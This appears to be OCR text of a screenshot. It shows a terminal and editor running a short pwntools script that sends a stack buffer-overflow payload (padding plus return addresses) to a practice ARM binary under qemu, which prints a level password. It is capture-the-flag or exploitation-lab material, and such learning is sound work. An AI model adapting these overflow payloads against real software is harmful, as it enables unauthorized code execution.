 tw11ty@ori:~/Desktop/arm_test$ python exp32.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 13003
[*] Switching to interactive mode
Please enter your magic stuff:
Flag: 00001234, You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x10\x14
Level 12 Password: "Magic"
[*] Got EOF while reading in interactive
$
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
32.gdb
exp32.py
32.gdb exp32.py
1 from pwn import *
2 payload=b'a'*0x40+p32(0x00011410)+p32(22136)*4+p32(0x00011448)
3 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','ropeme']
4 io = process(cmd)
5 io.sendline(payload)
6 io.interactive()